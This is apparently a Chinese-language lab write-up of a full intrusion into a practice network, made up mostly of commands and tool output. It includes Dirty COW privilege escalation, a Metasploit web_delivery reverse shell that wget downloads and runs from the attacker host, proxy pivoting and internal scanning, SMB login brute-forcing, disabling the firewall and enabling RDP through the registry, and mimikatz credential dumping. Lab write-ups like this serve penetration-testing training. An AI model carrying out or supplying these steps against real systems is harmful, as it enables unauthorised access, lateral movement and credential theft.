
1 2 3 4 然后在/tmp下发现了一串秘密 adduser wwwuser passwd wwwuser_123Aqx 猜测是ssh


1 2 成功ssh登录上来了,但是发现是个权限很低的用户 uname -a 查看发现内核版本低,或许可以尝试dirty提权
1 2 3 4 5 6 7 8 9 10 11 gcc -pthread dirty.c -o dirty -lcrypt ./dirty my-new-password su firefart my-new-password

内网渗透 1 2 3 4 5 6 7 8 9 10 11 12 13 # 转向msf msfconsole search web_delivery use 1 set payload linux/x86/meterpreter/reverse_tcp set lhost 192.168.13.128 set target 7 (这里通过info查看linux为7) run # 然后把msf生成的这一串复制到centos上进行wget下载,即可在msf上生成一个sessions wget -qO ksLmt2fU --no-check-certificate http://192.168.13.128:8080/1yCYCa4D32j; chmod +x ksLmt2fU; ./ksLmt2fU& disown
1 2 3 4 sessions 1 #进入meterpreter shell ifconfig

内网扫描探测 1 2 3 4 5 6 7 8 9 10 11 run post/multi/manage/autoroute run autoroute -p background search socks_proxy use 0 set version 4arun

1 2 3 4 5 6 search udp_probeuse 0 set rhosts 192.168.93.1 -255 set threads 10 (自己的靶机可以稍微大一点线程,真实中尽量小,避免流量过大)run


1 2 3 4 5 6 这里发现了两台主机 一个为10->win 2012 R2 Datecenter 一个为20->win 2008 Datecenter SP2 (应该还要扫除30这台机子,但是没扫出来) 但是通过通过smb扫描出来了 30->Win 7 profesional
1 2 3 4 5 search portscan/tcpuse 0 set rhosts 192.168.93.10set threads 50run
1 这里三台都开了445,尝试一波ms17_010打,非常遗憾都没有成功,打到这时候我也没思路了,就去看看网上的WP
SMB入侵 1 2 3 4 search smb_loginuse 0 set rhosts 192.168.93.20
1 2 这里找到了域控的ip 192.168.93.10

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 systeminfo systeminfo Host Name : WIN2008 OS Name : Microsoftr Windows Serverr 2008 Datacenter OS Version : 6.0.6003 Service Pack 2 Build 6003 OS Manufacturer : Microsoft Corporation OS Configuration : Member Server OS Build Type : Multiprocessor Free Registered Owner : Windows User Registered Organization : Product ID : 92577-082-2500446-76004 Original Install Date : 2019/10/7, 10:04:38 System Boot Time : 2019/12/14, 19:48:55 System Manufacturer : VMware, Inc. System Model : VMware Virtual Platform System Type : x64-based PC Processor(s) : 1 Processor(s) Installed. [01] : Intel64 Family 6 Model 60 Stepping 3 GenuineIntel ~2601 Mhz BIOS Version : Phoenix Technologies LTD 6.00, 2018/4/13 Windows Directory : C:\Windows System Directory : C:\Windows\system32 Boot Device : \Device\HarddiskVolume1 System Locale : en-us;English (United States) Input Locale : en-us;English (United States) Time Zone : (GMT+08:00) Beijing, Chongqing, Hong Kong, Urumqi Total Physical Memory : 1,022 MB Available Physical Memory : 224 MB Page File : Max Size: 2,335 MB Page File : Available: 1,208 MB Page File : In Use: 1,127 MB Page File Location(s) : C:\pagefile.sys Domain : test.org Logon Server : \\WIN2008 Hotfix(s) : 226 Hotfix(s) Installed. [01] : {93830AA7-9FBB-4837-B88B-3080E038D642} [02] : {3BACA773-6E8A-4F84-802D-4C0B7C3C9474} [03] : KB971513 [04] : KB971512 [05] : 982861 [06] : KB960362 [07] : KB2761494 [08] : KB2117917 [09] : KB2305420 [10] : KB2347290 [11] : KB2387149 [12] : KB2419640 [13] : KB2423089 [14] : KB2449742 [15] : KB2481109 [16] : KB2483185 [17] : KB2505189 [18] : KB2506014 [19] : KB2506212 [20] : KB2507938 [21] : KB2545698 [22] : KB2563227 [23] : KB2564958 [24] : KB2585542 [25] : KB2598479 [26] : KB2621440 [27] : KB2631813 [28] : KB2643719 [29] : KB2653956 [30] : KB2654428 [31] : KB2685939 [32] : KB2690533 [33] : KB2698365 [34] : KB2705219 [35] : KB2718704 [36] : KB2726535 [37] : KB2742601 [38] : KB2748349 [39] : KB2762895 [40] : KB2763674 [41] : KB2770660 [42] : KB2798162 [43] : KB2807986 [44] : KB2808679 [45] : KB2813430 [46] : KB2820917 [47] : KB2836945 [48] : KB2861855 [49] : KB2862152 [50] : KB2862330 [51] : KB2862335 [52] : KB2862973 [53] : KB2864063 [54] : KB2864202 [55] : KB2868038 [56] : KB2868116 [57] : KB2884256 [58] : KB2891804 [59] : KB2893294 [60] : KB2894847 [61] : KB2900986 [62] : KB2901113 [63] : KB2911502 [64] : KB2931354 [65] : KB2937608 [66] : KB2943344 [67] : KB2968292 [68] : KB2972098 [69] : KB2973201 [70] : KB2974269 [71] : KB2978116 [72] : KB2991963 [73] : KB2998579 [74] : KB2999226 [75] : KB3003743 [76] : KB3004361 [77] : KB3005607 [78] : KB3006137 [79] : KB3010788 [80] : KB3011780 [81] : KB3021674 [82] : KB3022777 [83] : KB3023213 [84] : KB3035126 [85] : KB3037573 [86] : KB3045685 [87] : KB3046017 [88] : KB3054206 [89] : KB3055642 [90] : KB3057154 [91] : KB3059317 [92] : KB3060716 [93] : KB3068457 [94] : KB3071756 [95] : KB3072303 [96] : KB3073921 [97] : KB3074541 [98] : KB3075220 [99] : KB3078601 [100] : KB3086255 [101] : KB3097988 [102] : KB3101722 [103] : KB3108371 [104] : KB3108664 [105] : KB3109094 [106] : KB3109103 [107] : KB3109560 [108] : KB3110329 [109] : KB3122646 [110] : KB3124275 [111] : KB3126041 [112] : KB3126587 [113] : KB3127219 [114] : KB3133043 [115] : KB3135982 [116] : KB3139398 [117] : KB3139914 [118] : KB3140709 [119] : KB3141083 [120] : KB3147071 [121] : KB3149090 [122] : KB3159398 [123] : KB3161949 [124] : KB3167679 [125] : KB3169659 [126] : KB3170455 [127] : KB3183431 [128] : KB3185911 [129] : KB3191203 [130] : KB3193418 [131] : KB3196718 [132] : KB3205638 [133] : KB3208481 [134] : KB3217587 [135] : KB3217841 [136] : KB3218362 [137] : KB4012583 [138] : KB4012584 [139] : KB4014652 [140] : KB4014794 [141] : KB4015067 [142] : KB4018106 [143] : KB4018556 [144] : KB4018821 [145] : KB4018927 [146] : KB4019478 [147] : KB4022008 [148] : KB4022010 [149] : KB4022748 [150] : KB4022750 [151] : KB4022884 [152] : KB4022914 [153] : KB4025397 [154] : KB4025398 [155] : KB4025409 [156] : KB4026059 [157] : KB4026061 [158] : KB4032201 [159] : KB4034744 [160] : KB4034745 [161] : KB4034775 [162] : KB4034786 [163] : KB4035679 [164] : KB4036162 [165] : KB4039038 [166] : KB4039384 [167] : KB4039648 [168] : KB4040978 [169] : KB4042050 [170] : KB4042123 [171] : KB4046184 [172] : KB4047211 [173] : KB4052303 [174] : KB4056446 [175] : KB4056564 [176] : KB4056942 [177] : KB4074621 [178] : KB4074834 [179] : KB4089175 [180] : KB4090450 [181] : KB4090928 [182] : KB4091756 [183] : KB4093227 [184] : KB4101477 [185] : KB4130944 [186] : KB4130956 [187] : KB4230467 [188] : KB4291391 [189] : KB4338380 [190] : KB4339503 [191] : KB4340939 [192] : KB4341832 [193] : KB4474419 [194] : KB4486459 [195] : KB4490128 [196] : KB4493730 [197] : KB4501226 [198] : KB4507003 [199] : KB4517134 [200] : KB954155 [201] : KB955430 [202] : KB956250 [203] : KB967723 [204] : KB971029 [205] : KB971657 [206] : KB973507 [207] : KB973565 [208] : KB973917 [209] : KB974318 [210] : KB974571 [211] : KB975560 [212] : KB975929 [213] : KB976470 [214] : KB976768 [215] : KB976772 [216] : KB977165 [217] : KB978338 [218] : KB978601 [219] : KB979099 [220] : KB979309 [221] : KB979899 [222] : KB980248 [223] : KB980842 [224] : KB982799 [225] : KB4520002 [226] : KB968930 Network Card(s) : 1 NIC(s) Installed. [01] : Intel(R) PRO/1000 MT Network Connection Connection Name : Local Area Connection DHCP Enabled : No IP address(es) [01] : 192.168.93.20 [02] : fe80::e9c2:7728:85f1:d04f
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 netsh advfirewall show allprofiles state netsh advfirewall set allprofiles state off wmic RDTOGGLE WHERE ServerName=‘%COMPUTERNAME%’ call SetAllowTSConnections 1 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" " Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f netsh advfirewall firewall set rule group=“Remote Desktop” new enable =yes

1 2 3 4 5 6 proxychains rdesktop 192.168.93.20 -r disk:share=/root/Desktop/ -r sound:local administrator/123qwe!ASD
1 mimikatz.exe log privilege::debug sekurlsa::logonpasswords

